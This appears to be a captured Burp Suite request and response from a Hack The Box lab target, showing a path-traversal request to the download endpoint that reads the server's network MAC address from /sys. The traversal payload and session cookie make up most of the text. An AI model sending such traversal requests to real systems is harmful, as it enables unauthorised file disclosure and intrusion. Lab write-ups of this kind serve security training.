 Request
Pretty Raw Hex
1 GET /download?fn=../../../../../../../../sys/class/net/eth0/address HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=9|01cc2c1deaebb02735b8914c11a8eddad2c29b058548dc4319463371
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Jul 2023 17:58:38 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 18
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 00:50:56:b9:13:8e
11